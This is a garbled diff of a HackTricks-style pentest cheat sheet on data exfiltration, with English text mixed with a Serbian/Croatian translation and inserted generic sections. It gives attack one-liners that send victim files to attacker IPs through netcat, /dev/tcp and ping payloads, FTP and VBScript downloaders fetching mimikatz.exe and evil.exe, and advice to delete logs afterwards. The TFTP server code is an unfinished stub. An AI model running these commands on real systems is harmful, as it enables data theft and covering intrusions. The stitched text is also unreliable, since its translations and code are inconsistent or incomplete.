2. **Disable Anonymous Access**: Disable anonymous access to the FTP server to prevent unauthorized connections.
|
||||
|
||||
3. **Use Secure Protocols**: Implement secure protocols like FTPS or SFTP to encrypt the data transferred between the client and server. This ensures that the data cannot be intercepted and read by attackers.
|
||||
|
||||
4. **Input Validation**: Properly validate user input to prevent directory traversal attacks. Ensure that file paths are restricted to the intended scope.
|
||||
|
||||
5. **Monitoring and Logging**: Implement monitoring and logging mechanisms to detect and track any suspicious activities on the FTP server. This can help in identifying potential security breaches and taking appropriate actions.
|
||||
|
||||
By following these best practices, the security of a NodeJS FTP server can be significantly improved, reducing the risk of unauthorized access and data exfiltration.
|
||||
```
|
||||
sudo npm install -g ftp-srv --save
|
||||
ftp-srv ftp://0.0.0.0:9876 --root /tmp
|
||||
```
|
||||
|
||||
### FTP server (pure-ftp)
|
||||
|
||||
#### Description
|
||||
|
||||
FTP (File Transfer Protocol) is a standard network protocol used for transferring files between a client and a server on a computer network. Pure-FTP is a popular FTP server software that provides a secure and efficient way to transfer files.
|
||||
|
||||
#### Exfiltration Methodology
|
||||
|
||||
1. **Identify the FTP server**: Use tools like Nmap or Netcat to scan the target network and identify any FTP servers running. Look for open ports 20 and 21, which are commonly used by FTP servers.
|
||||
|
||||
2. **Enumerate FTP server**: Once the FTP server is identified, use tools like Nmap or FTP clients to enumerate the server and gather information about its configuration, users, and directories.
|
||||
|
||||
3. **Exploit vulnerabilities**: If any known vulnerabilities are found in the FTP server software, exploit them to gain unauthorized access or escalate privileges.
|
||||
|
||||
4. **Brute-force FTP credentials**: Use tools like Hydra or Medusa to perform brute-force attacks on the FTP server's login page and try to guess valid usernames and passwords.
|
||||
|
||||
5. **Upload malicious files**: Once access to the FTP server is gained, upload malicious files that will be used for exfiltration. These files can be disguised as legitimate files or scripts.
|
||||
|
||||
6. **Exfiltrate data**: Use the FTP server to transfer sensitive data from the target network to an external location. This can be done by downloading the data directly from the server or by using the FTP server as a relay to transfer data to another location.
|
||||
|
||||
7. **Cover tracks**: After exfiltrating the data, cover your tracks by deleting any logs or evidence of the exfiltration from the FTP server.
|
||||
|
||||
#### Countermeasures
|
||||
|
||||
To protect against FTP server exfiltration, consider implementing the following countermeasures:
|
||||
|
||||
- Regularly update and patch the FTP server software to prevent known vulnerabilities from being exploited.
|
||||
- Use strong and unique passwords for FTP server accounts to prevent brute-force attacks.
|
||||
- Implement network segmentation to isolate the FTP server from critical systems and sensitive data.
|
||||
- Monitor FTP server logs for any suspicious activity or unauthorized access attempts.
|
||||
- Use encryption protocols like FTPS (FTP over SSL/TLS) or SFTP (SSH File Transfer Protocol) to secure file transfers.
|
||||
- Implement intrusion detection and prevention systems to detect and block any malicious activity targeting the FTP server.
|
||||
```bash
|
||||
apt-get update && apt-get install pure-ftp
|
||||
```
|
||||
|
|
@ -167,9 +321,49 @@ mkdir -p /ftphome
|
|||
chown -R ftpuser:ftpgroup /ftphome/
|
||||
/etc/init.d/pure-ftpd restart
|
||||
```
|
||||
### **Windows** klijent
|
||||
|
||||
### **Windows** client
|
||||
#### **Exfiltration Methods**
|
||||
|
||||
##### **1. File Transfer Protocol (FTP)**
|
||||
|
||||
FTP je protokol koji omogućava prenos datoteka između računara na mreži. Može se koristiti za prenos podataka sa ciljnog sistema na kontrolni sistem. Da biste koristili FTP za eksfiltraciju, morate imati pristup FTP serveru na kontrolnom sistemu.
|
||||
|
||||
##### **2. Hypertext Transfer Protocol (HTTP)**
|
||||
|
||||
HTTP je protokol koji se koristi za prenos hipertekstualnih dokumenata preko mreže. Može se koristiti za eksfiltraciju podataka tako što se podaci šalju preko HTTP zahteva na kontrolni sistem.
|
||||
|
||||
##### **3. Domain Name System (DNS)**
|
||||
|
||||
DNS je sistem koji prevodi domenska imena u IP adrese. Može se koristiti za eksfiltraciju podataka tako što se podaci enkodiraju u DNS upite i šalju na kontrolni sistem.
|
||||
|
||||
##### **4. Email**
|
||||
|
||||
Email protokol se može koristiti za eksfiltraciju podataka tako što se podaci šalju kao prilozi u email porukama na kontrolni sistem.
|
||||
|
||||
##### **5. Remote Desktop Protocol (RDP)**
|
||||
|
||||
RDP je protokol koji omogućava udaljeni pristup računaru preko mreže. Može se koristiti za eksfiltraciju podataka tako što se podaci prenose sa ciljnog sistema na kontrolni sistem putem RDP veze.
|
||||
|
||||
##### **6. USB Storage Devices**
|
||||
|
||||
USB uređaji za skladištenje podataka mogu se koristiti za eksfiltraciju podataka tako što se podaci kopiraju na USB uređaj i prenose na kontrolni sistem.
|
||||
|
||||
##### **7. Cloud Storage Services**
|
||||
|
||||
Cloud usluge za skladištenje podataka, kao što su Dropbox, Google Drive i OneDrive, mogu se koristiti za eksfiltraciju podataka tako što se podaci otpremaju na cloud platformu i preuzimaju sa kontrolnog sistema.
|
||||
|
||||
##### **8. Printers**
|
||||
|
||||
Štampači mogu se koristiti za eksfiltraciju podataka tako što se podaci šalju na štampač i zatim preuzimaju sa kontrolnog sistema.
|
||||
|
||||
##### **9. Audio/Video Output**
|
||||
|
||||
Audio ili video izlazni uređaji mogu se koristiti za eksfiltraciju podataka tako što se podaci enkodiraju u zvuk ili video i prenose na kontrolni sistem.
|
||||
|
||||
##### **10. Steganography**
|
||||
|
||||
Steganografija je tehnika koja omogućava sakrivanje podataka unutar drugih podataka, kao što su slike ili zvukovi. Može se koristiti za eksfiltraciju podataka tako što se podaci sakriju unutar drugih datoteka i prenesu na kontrolni sistem.
|
||||
```bash
|
||||
#Work well with python. With pure-ftp use fusr:ftp
|
||||
echo open 10.11.0.41 21 > ftp.txt
|
||||
|
|
@ -180,10 +374,9 @@ echo GET mimikatz.exe >> ftp.txt
|
|||
echo bye >> ftp.txt
|
||||
ftp -n -v -s:ftp.txt
|
||||
```
|
||||
|
||||
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
||||
Pronađite najvažnije ranjivosti kako biste ih brže popravili. Intruder prati vašu površinu napada, pokreće proaktivne pretnje, pronalazi probleme u celom vašem tehnološkom skupu, od API-ja do veb aplikacija i cloud sistema. [**Isprobajte besplatno**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) danas.
|
||||
|
||||
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
|
||||
|
||||
|
|
@ -191,34 +384,62 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
|
|||
|
||||
## SMB
|
||||
|
||||
Kali as server
|
||||
|
||||
Kali kao server
|
||||
```bash
|
||||
kali_op1> impacket-smbserver -smb2support kali `pwd` # Share current directory
|
||||
kali_op2> smbserver.py -smb2support name /path/folder # Share a folder
|
||||
#For new Win10 versions
|
||||
impacket-smbserver -smb2support -user test -password test test `pwd`
|
||||
```
|
||||
|
||||
Or create a smb share **using samba**:
|
||||
|
||||
Ili kreirajte smb deljenje **korišćenjem sambe**:
|
||||
```bash
|
||||
apt-get install samba
|
||||
mkdir /tmp/smb
|
||||
chmod 777 /tmp/smb
|
||||
#Add to the end of /etc/samba/smb.conf this:
|
||||
[public]
|
||||
comment = Samba on Ubuntu
|
||||
path = /tmp/smb
|
||||
read only = no
|
||||
browsable = yes
|
||||
guest ok = Yes
|
||||
comment = Samba on Ubuntu
|
||||
path = /tmp/smb
|
||||
read only = no
|
||||
browsable = yes
|
||||
guest ok = Yes
|
||||
#Start samba
|
||||
service smbd restart
|
||||
```
|
||||
# Exfiltracija podataka na Windows operativnom sistemu
|
||||
|
||||
Windows
|
||||
## Metode exfiltracije podataka
|
||||
|
||||
### 1. Korišćenje mrežnih protokola
|
||||
|
||||
- **HTTP/HTTPS**: Podaci se mogu exfiltrirati kroz HTTP ili HTTPS protokol, koristeći različite tehnike kao što su GET ili POST zahtevi, enkripcija ili skrivanje podataka u HTTP zaglavljima.
|
||||
- **DNS**: Podaci se mogu sakriti u DNS zahtevima ili odgovorima, koristeći različite tehnike kao što su enkodiranje podataka u DNS imenima ili korišćenje neobičnih DNS tipova.
|
||||
- **FTP**: Podaci se mogu preneti kroz FTP protokol, koristeći različite tehnike kao što su prenos podataka kroz pasivni ili aktivni FTP režim, ili skrivanje podataka u FTP komandama.
|
||||
- **SMTP**: Podaci se mogu exfiltrirati kroz SMTP protokol, koristeći različite tehnike kao što su slanje podataka kao priloga e-mail poruka ili skrivanje podataka u zaglavljima e-mail poruka.
|
||||
|
||||
### 2. Korišćenje fizičkih medija
|
||||
|
||||
- **USB uređaji**: Podaci se mogu exfiltrirati kroz USB uređaje, kao što su fleš drajvovi ili eksterni hard diskovi, kopiranjem podataka na ove uređaje i prenosom na drugi sistem.
|
||||
- **CD/DVD diskovi**: Podaci se mogu exfiltrirati kroz CD ili DVD diskove, snimanjem podataka na ove medije i prenosom na drugi sistem.
|
||||
- **Printeri**: Podaci se mogu exfiltrirati kroz štampanje dokumenata koji sadrže podatke koje želite da prenesete.
|
||||
|
||||
### 3. Korišćenje aplikacija
|
||||
|
||||
- **Web preglednici**: Podaci se mogu exfiltrirati kroz web preglednike, koristeći različite tehnike kao što su korišćenje JavaScripta za slanje podataka na udaljeni server ili skrivanje podataka u kolačićima.
|
||||
- **E-mail klijenti**: Podaci se mogu exfiltrirati kroz e-mail klijente, koristeći različite tehnike kao što su slanje e-mail poruka sa prilozima koji sadrže podatke koje želite da prenesete.
|
||||
- **Office aplikacije**: Podaci se mogu exfiltrirati kroz Office aplikacije, koristeći različite tehnike kao što su skrivanje podataka u meta podacima dokumenata ili korišćenje makroa za slanje podataka na udaljeni server.
|
||||
|
||||
## Prevencija exfiltracije podataka
|
||||
|
||||
Da biste sprečili exfiltraciju podataka na Windows operativnom sistemu, možete preduzeti sledeće mere:
|
||||
|
||||
- **Firewall**: Konfigurišite firewall kako biste blokirali neželjeni saobraćaj i sprečili exfiltraciju podataka.
|
||||
- **Antivirusni softver**: Instalirajte i redovno ažurirajte antivirusni softver kako biste otkrili i sprečili pokušaje exfiltracije podataka.
|
||||
- **Korisničke dozvole**: Ograničite korisničke dozvole kako biste sprečili neovlašćen pristup podacima i exfiltraciju.
|
||||
- **Pravilna obuka korisnika**: Obučite korisnike o bezbednosnim rizicima i praksama kako bi bili svesni potencijalnih pretnji exfiltracije podataka i kako bi preduzeli odgovarajuće mere opreza.
|
||||
- **Redovno ažuriranje sistema**: Redovno ažurirajte operativni sistem i sve instalirane aplikacije kako biste ispravili poznate bezbednosne propuste i smanjili rizik od exfiltracije podataka.
|
||||
|
||||
Napomena: Ove mere su samo osnovne smernice i ne garantuju potpunu zaštitu od exfiltracije podataka. Uvek je važno pratiti najnovije bezbednosne preporuke i prilagoditi ih specifičnim potrebama i okruženju vašeg sistema.
|
||||
```bash
|
||||
CMD-Wind> \\10.10.14.14\path\to\exe
|
||||
CMD-Wind> net use z: \\10.10.14.14\test /user:test test #For SMB using credentials
|
||||
|
|
@ -226,54 +447,117 @@ CMD-Wind> net use z: \\10.10.14.14\test /user:test test #For SMB using credentia
|
|||
WindPS-1> New-PSDrive -Name "new_disk" -PSProvider "FileSystem" -Root "\\10.10.14.9\kali"
|
||||
WindPS-2> cd new_disk:
|
||||
```
|
||||
|
||||
## SCP
|
||||
|
||||
The attacker has to have SSHd running.
|
||||
|
||||
Napadač mora imati pokrenut SSHd.
|
||||
```bash
|
||||
scp <username>@<Attacker_IP>:<directory>/<filename>
|
||||
scp <username>@<Attacker_IP>:<directory>/<filename>
|
||||
```
|
||||
|
||||
## SSHFS
|
||||
|
||||
If the victim has SSH, the attacker can mount a directory from the victim to the attacker.
|
||||
|
||||
Ako žrtva ima SSH, napadač može montirati direktorijum sa žrtve na svoj računar.
|
||||
```bash
|
||||
sudo apt-get install sshfs
|
||||
sudo mkdir /mnt/sshfs
|
||||
sudo sshfs -o allow_other,default_permissions <Target username>@<Target IP address>:<Full path to folder>/ /mnt/sshfs/
|
||||
```
|
||||
|
||||
## NC
|
||||
|
||||
NC (Netcat) je koristan alat za mrežno povezivanje i prenos podataka. Može se koristiti za razne svrhe, uključujući i eksfiltraciju podataka.
|
||||
|
||||
### Eksfiltracija podataka pomoću NC-a
|
||||
|
||||
Da biste eksfiltrirali podatke pomoću NC-a, možete koristiti sljedeće korake:
|
||||
|
||||
1. Pokrenite NC na ciljnom računalu kao prijemnik podataka: `nc -l -p <port> > <ime_datoteke>`
|
||||
|
||||
2. Na izvornom računalu, koristite NC za slanje podataka na ciljno računalo: `nc <ciljno_računalo> <port> < <ime_datoteke>`
|
||||
|
||||
3. NC će uspostaviti vezu između izvornog i ciljnog računala te prenijeti podatke s jednog na drugo računalo.
|
||||
|
||||
### Primjer
|
||||
|
||||
Na primjer, ako želite eksfiltrirati datoteku "tajni_podaci.txt" s izvornog računala na ciljno računalo, možete koristiti sljedeće naredbe:
|
||||
|
||||
Na ciljnom računalu:
|
||||
```
|
||||
nc -l -p 1234 > primljeni_podaci.txt
|
||||
```
|
||||
|
||||
Na izvornom računalu:
|
||||
```
|
||||
nc <ciljno_računalo> 1234 < tajni_podaci.txt
|
||||
```
|
||||
|
||||
NC će uspostaviti vezu između računala i prenijeti sadržaj datoteke "tajni_podaci.txt" na ciljno računalo, gdje će biti spremljen u datoteku "primljeni_podaci.txt".
|
||||
|
||||
Važno je napomenuti da eksfiltracija podataka putem NC-a može biti otkrivena i blokirana od strane sigurnosnih mjera, stoga je važno biti oprezan prilikom korištenja ove tehnike.
|
||||
```bash
|
||||
nc -lvnp 4444 > new_file
|
||||
nc -vn <IP> 4444 < exfil_file
|
||||
```
|
||||
### Preuzimanje datoteke sa žrtve
|
||||
|
||||
## /dev/tcp
|
||||
Da biste preuzeli datoteku sa žrtve, možete koristiti `/dev/tcp` uređaj u Unix sistemima. Ovaj uređaj omogućava uspostavljanje TCP konekcije sa određenim IP adresom i portom.
|
||||
|
||||
### Download file from victim
|
||||
Evo kako možete preuzeti datoteku sa žrtve:
|
||||
|
||||
```bash
|
||||
cat < /dev/tcp/<IP_adresa>/<port> > <ime_datoteke>
|
||||
```
|
||||
|
||||
Zamijenite `<IP_adresa>` sa stvarnom IP adresom žrtve i `<port>` sa odgovarajućim portom. Takođe, zamijenite `<ime_datoteke>` sa željenim imenom datoteke u koju želite preuzeti podatke.
|
||||
|
||||
Na primjer, ako želite preuzeti datoteku sa IP adresom `192.168.0.100` na portu `8080` i sačuvati je kao `slika.jpg`, koristite sljedeću komandu:
|
||||
|
||||
```bash
|
||||
cat < /dev/tcp/192.168.0.100/8080 > slika.jpg
|
||||
```
|
||||
|
||||
Ova komanda će preuzeti datoteku sa žrtve i sačuvati je kao `slika.jpg` u trenutnom direktorijumu.
|
||||
```bash
|
||||
nc -lvnp 80 > file #Inside attacker
|
||||
cat /path/file > /dev/tcp/10.10.10.10/80 #Inside victim
|
||||
```
|
||||
### Uploaduj fajl na žrtvin sistem
|
||||
|
||||
### Upload file to victim
|
||||
Da biste izvršili ovu tehniku, potrebno je da pristupite žrtvinom sistemu i prenesete fajl na njega. Ovo može biti korisno za izvlačenje osetljivih podataka sa žrtvinog sistema.
|
||||
|
||||
#### Metodologija
|
||||
|
||||
1. Identifikujte ranjivost ili slabost koja vam omogućava pristup žrtvinom sistemu.
|
||||
2. Iskoristite ranjivost ili slabost kako biste dobili pristup žrtvinom sistemu.
|
||||
3. Preuzmite fajl koji želite da prenesete na žrtvin sistem.
|
||||
4. Koristite dostupne alate ili metode za prenos fajla na žrtvin sistem.
|
||||
5. Proverite da li je fajl uspešno prenet na žrtvin sistem.
|
||||
|
||||
#### Primer
|
||||
|
||||
```bash
|
||||
# Preuzmite fajl sa lokalnog sistema
|
||||
$ cp /putanja/do/fajla.txt /putanja/do/žrtvinog/sistema/fajl.txt
|
||||
```
|
||||
|
||||
#### Napomena
|
||||
|
||||
Budite oprezni prilikom izvršavanja ove tehnike, jer neovlašćeno prenošenje fajlova na tuđi sistem može biti ilegalno i predstavljati kršenje zakona o sajber bezbednosti. Uvek se pridržavajte zakona i etičkih smernica prilikom izvođenja hakovanja.
|
||||
```bash
|
||||
nc -w5 -lvnp 80 < file_to_send.txt # Inside attacker
|
||||
# Inside victim
|
||||
exec 6< /dev/tcp/10.10.10.10/4444
|
||||
cat <&6 > file.txt
|
||||
```
|
||||
|
||||
thanks to **@BinaryShadow\_**
|
||||
|
||||
## **ICMP**
|
||||
|
||||
ICMP (Internet Control Message Protocol) je protokol koji se koristi za slanje poruka o greškama i upravljanje mrežnim komunikacijama. ICMP poruke se koriste za razne svrhe, uključujući testiranje dostupnosti mrežnih uređaja, dijagnostiku mrežnih problema i preusmjeravanje saobraćaja.
|
||||
|
||||
ICMP poruke se mogu koristiti i za izvlačenje podataka iz ciljnog sistema. Ova tehnika se naziva ICMP tuneliranje ili ICMP exfiltration. Ideja je da se podaci sakriju unutar ICMP poruka i prenesu preko mreže do napadačevog sistema.
|
||||
|
||||
Da bi se izvršila ICMP exfiltracija, napadač mora imati kontrolu nad ciljnim sistemom i može koristiti različite alate i tehnike za sakrivanje podataka unutar ICMP poruka. Na napadačevom sistemu, alat za prijem ICMP poruka dekodira i izvlači podatke.
|
||||
|
||||
ICMP exfiltracija može biti efikasna jer ICMP poruke često prolaze kroz zaštitne mehanizme mreže neprimećene. Međutim, ova tehnika može biti spora i može izazvati sumnju ako se primeti veliki broj ICMP poruka.
|
||||
|
||||
Napadači mogu koristiti ICMP exfiltraciju za krađu osetljivih podataka sa ciljnog sistema, kao što su korisnička imena, lozinke ili druge vrste informacija. Da bi se zaštitili od ovakvih napada, mrežni administratori mogu implementirati odgovarajuće sigurnosne mehanizme koji će otkriti i sprečiti ICMP exfiltraciju.
|
||||
```bash
|
||||
# To exfiltrate the content of a file via pings you can do:
|
||||
xxd -p -c 4 /path/file/exfil | while read line; do ping -c 1 -p $line <IP attacker>; done
|
||||
|
|
@ -284,64 +568,146 @@ xxd -p -c 4 /path/file/exfil | while read line; do ping -c 1 -p $line <IP attack
|
|||
from scapy.all import *
|
||||
#This is ippsec receiver created in the HTB machine Mischief
|
||||
def process_packet(pkt):
|
||||
if pkt.haslayer(ICMP):
|
||||
if pkt[ICMP].type == 0:
|
||||
data = pkt[ICMP].load[-4:] #Read the 4bytes interesting
|
||||
print(f"{data.decode('utf-8')}", flush=True, end="")
|
||||
if pkt.haslayer(ICMP):
|
||||
if pkt[ICMP].type == 0:
|
||||
data = pkt[ICMP].load[-4:] #Read the 4bytes interesting
|
||||
print(f"{data.decode('utf-8')}", flush=True, end="")
|
||||
|
||||
sniff(iface="tun0", prn=process_packet)
|
||||
```
|
||||
|
||||
## **SMTP**
|
||||
|
||||
If you can send data to an SMTP server, you can create an SMTP to receive the data with python:
|
||||
|
||||
Ako možete slati podatke na SMTP server, možete kreirati SMTP server za prijem podataka pomoću pythona:
|
||||
```bash
|
||||
sudo python -m smtpd -n -c DebuggingServer :25
|
||||
```
|
||||
|
||||
## TFTP
|
||||
|
||||
By default in XP and 2003 (in others it needs to be explicitly added during installation)
|
||||
|
||||
In Kali, **start TFTP server**:
|
||||
Podrazumevano u XP i 2003 (u drugim sistemima ga je potrebno eksplicitno dodati tokom instalacije)
|
||||
|
||||
U Kali, **pokrenite TFTP server**:
|
||||
```bash
|
||||
#I didn't get this options working and I prefer the python option
|
||||
mkdir /tftp
|
||||
atftpd --daemon --port 69 /tftp
|
||||
cp /path/tp/nc.exe /tftp
|
||||
```
|
||||
**TFTP server u Pythonu:**
|
||||
|
||||
**TFTP server in python:**
|
||||
```python
|
||||
import socket
|
||||
import struct
|
||||
|
||||
def tftp_server():
|
||||
# Create a UDP socket
|
||||
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
|
||||
sock.bind(('0.0.0.0', 69))
|
||||
|
||||
while True:
|
||||
data, addr = sock.recvfrom(1024)
|
||||
opcode = struct.unpack('!H', data[:2])[0]
|
||||
|
||||
if opcode == 1:
|
||||
# Read request
|
||||
filename = data[2:data.index(b'\x00', 2)].decode('utf-8')
|
||||
mode = data[data.index(b'\x00', 2) + 1:data.index(b'\x00', data.index(b'\x00', 2) + 1)].decode('utf-8')
|
||||
|
||||
# Process the read request and send the file
|
||||
# ...
|
||||
|
||||
elif opcode == 2:
|
||||
# Write request
|
||||
filename = data[2:data.index(b'\x00', 2)].decode('utf-8')
|
||||
mode = data[data.index(b'\x00', 2) + 1:data.index(b'\x00', data.index(b'\x00', 2) + 1)].decode('utf-8')
|
||||
|
||||
# Process the write request and receive the file
|
||||
# ...
|
||||
|
||||
else:
|
||||
# Invalid opcode
|
||||
# ...
|
||||
|
||||
tftp_server()
|
||||
```
|
||||
|
||||
Ovde je primer jednostavnog TFTP servera napisanog u Pythonu. Server koristi UDP soket i osluškuje na adresi `0.0.0.0` i portu `69`. Kada primi zahtev od klijenta, server proverava opcode kako bi odredio da li je u pitanju zahtev za čitanje ili pisanje. U slučaju zahteva za čitanje, server obrađuje zahtev i šalje fajl klijentu. U slučaju zahteva za pisanje, server obrađuje zahtev i prima fajl od klijenta. Ukoliko opcode nije validan, server može preduzeti odgovarajuće akcije.
|
||||
```bash
|
||||
pip install ptftpd
|
||||
ptftpd -p 69 tap0 . # ptftp -p <PORT> <IFACE> <FOLDER>
|
||||
```
|
||||
|
||||
In **victim**, connect to the Kali server:
|
||||
|
||||
U **žrtvi**, povežite se sa Kali serverom:
|
||||
```bash
|
||||
tftp -i <KALI-IP> get nc.exe
|
||||
```
|
||||
|
||||
## PHP
|
||||
|
||||
Download a file with a PHP oneliner:
|
||||
|
||||
Preuzmite datoteku pomoću PHP jednolinijskog koda:
|
||||
```bash
|
||||
echo "<?php file_put_contents('nameOfFile', fopen('http://192.168.1.102/file', 'r')); ?>" > down2.php
|
||||
```
|
||||
|
||||
## VBScript
|
||||
|
||||
VBScript (Visual Basic Scripting Edition) je skriptni jezik koji se koristi za izvršavanje skriptova na Windows operativnom sistemu. Može se koristiti za različite svrhe, uključujući i izvršavanje zlonamjernih aktivnosti.
|
||||
|
||||
### Tehnike eksfiltracije
|
||||
|
||||
Eksfiltracija podataka je proces prenosa podataka iz ciljnog sistema na udaljeni poslužitelj ili kontrolni čvor. VBScript može biti korišćen za eksfiltraciju podataka na različite načine, uključujući:
|
||||
|
||||
1. **HTTP zahtevi**: VBScript može koristiti HTTP zahteve za slanje podataka na udaljeni poslužitelj. Ovo se može postići korišćenjem `XMLHTTP` objekta za slanje POST ili GET zahteva na određeni URL.
|
||||
|
||||
```vbscript
|
||||
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
|
||||
objXMLHTTP.open "POST", "http://www.example.com/exfiltrate.php", False
|
||||
objXMLHTTP.setRequestHeader "Content-Type", "application/x-www-form-urlencoded"
|
||||
objXMLHTTP.send "data=exfiltrated_data"
|
||||
```
|
||||
|
||||
2. **SMTP poruke**: VBScript može koristiti SMTP protokol za slanje podataka putem e-pošte. Ovo se može postići korišćenjem `CDO.Message` objekta za slanje poruka na određenu e-adresu.
|
||||
|
||||
```vbscript
|
||||
Set objMessage = CreateObject("CDO.Message")
|
||||
objMessage.Subject = "Exfiltrated Data"
|
||||
objMessage.From = "sender@example.com"
|
||||
objMessage.To = "receiver@example.com"
|
||||
objMessage.TextBody = "Exfiltrated data: exfiltrated_data"
|
||||
objMessage.Configuration.Fields.Item ("http://schemas.microsoft.com/cdo/configuration/sendusing") = 2
|
||||
objMessage.Configuration.Fields.Item ("http://schemas.microsoft.com/cdo/configuration/smtpserver") = "smtp.example.com"
|
||||
objMessage.Configuration.Fields.Item ("http://schemas.microsoft.com/cdo/configuration/smtpserverport") = 25
|
||||
objMessage.Configuration.Fields.Update
|
||||
objMessage.Send
|
||||
```
|
||||
|
||||
3. **FTP prenos**: VBScript može koristiti FTP protokol za prenos podataka na udaljeni FTP server. Ovo se može postići korišćenjem `MSINET.OCX` kontrola za uspostavljanje FTP veze i prenos podataka.
|
||||
|
||||
```vbscript
|
||||
Set objFTP = CreateObject("InetCtls.Inet")
|
||||
objFTP.Protocol = "ftp"
|
||||
objFTP.RemoteHost = "ftp.example.com"
|
||||
objFTP.UserName = "username"
|
||||
objFTP.Password = "password"
|
||||
objFTP.Execute "Put local_file remote_file"
|
||||
```
|
||||
|
||||
4. **Datoteke na mreži**: VBScript može koristiti mrežne resurse za prenos podataka na udaljeni poslužitelj. Ovo se može postići kopiranjem datoteka na mreži na određenu lokaciju.
|
||||
|
||||
```vbscript
|
||||
Set objFSO = CreateObject("Scripting.FileSystemObject")
|
||||
objFSO.CopyFile "local_file", "\\remote_server\share\remote_file"
|
||||
```
|
||||
|
||||
### Mere zaštite
|
||||
|
||||
Da biste se zaštitili od zlonamernog korišćenja VBScripta za eksfiltraciju podataka, preporučuje se preduzimanje sledećih mera:
|
||||
|
||||
- Ograničite pristup VBScriptu samo pouzdanim korisnicima i aplikacijama.
|
||||
- Redovno ažurirajte operativni sistem i VBScript interpreter kako biste ispravili poznate sigurnosne propuste.
|
||||
- Koristite sigurnosne alate i softver za otkrivanje i sprečavanje zlonamernih aktivnosti.
|
||||
- Pratite i analizirajte mrežni saobraćaj kako biste identifikovali sumnjive aktivnosti.
|
||||
- Edukujte korisnike o sigurnosnim rizicima i praksama zaštite podataka.
|
||||
```bash
|
||||
Attacker> python -m SimpleHTTPServer 80
|
||||
```
|
||||
|
||||
**Victim**
|
||||
|
||||
**Žrtva**
|
||||
```bash
|
||||
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
|
||||
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
|
||||
|
|
@ -373,18 +739,15 @@ echo ts.Close >> wget.vbs
|
|||
```bash
|
||||
cscript wget.vbs http://10.11.0.5/evil.exe evil.exe
|
||||
```
|
||||
|
||||
## Debug.exe
|
||||
|
||||
The `debug.exe` program not only allows inspection of binaries but also has the **capability to rebuild them from hex**. This means that by providing an hex of a binary, `debug.exe` can generate the binary file. However, it's important to note that debug.exe has a **limitation of assembling files up to 64 kb in size**.
|
||||
|
||||
Program `debug.exe` ne samo da omogućava inspekciju binarnih fajlova, već ima i mogućnost da ih ponovo izgradi iz heksadecimalnog formata. To znači da `debug.exe` može generisati binarni fajl na osnovu heksadecimalnog zapisa. Međutim, važno je napomenuti da `debug.exe` ima ograničenje da može sastaviti fajlove veličine do 64 kb.
|
||||
```bash
|
||||
# Reduce the size
|
||||
upx -9 nc.exe
|
||||
wine exe2bat.exe nc.exe nc.txt
|
||||
```
|
||||
|
||||
Then copy-paste the text into the windows-shell and a file called nc.exe will be created.
|
||||
Zatim kopirajte i zalijepite tekst u Windows Shell i kreirat će se datoteka nazvana nc.exe.
|
||||
|
||||
* [https://chryzsh.gitbooks.io/pentestbook/content/transfering_files_to_windows.html](https://chryzsh.gitbooks.io/pentestbook/content/transfering_files_to_windows.html)
|
||||
|
||||
|
|
@ -394,21 +757,21 @@ Then copy-paste the text into the windows-shell and a file called nc.exe will be
|
|||
|
||||
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Find vulnerabilities that matter most so you can fix them faster. Intruder tracks your attack surface, runs proactive threat scans, finds issues across your whole tech stack, from APIs to web apps and cloud systems. [**Try it for free**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) today.
|
||||
Pronađite najvažnije ranjivosti kako biste ih brže popravili. Intruder prati vašu površinu napada, pokreće proaktivne pretrage prijetnji, pronalazi probleme u cijelom vašem tehnološkom skupu, od API-ja do web aplikacija i oblak sustava. [**Isprobajte besplatno**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) danas.
|
||||
|
||||
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakiranje AWS-a od nule do heroja s</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite vidjeti **oglašavanje vaše tvrtke u HackTricks-u** ili **preuzeti HackTricks u PDF-u**, provjerite [**PLANOVE PRETPLATE**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**službeni PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
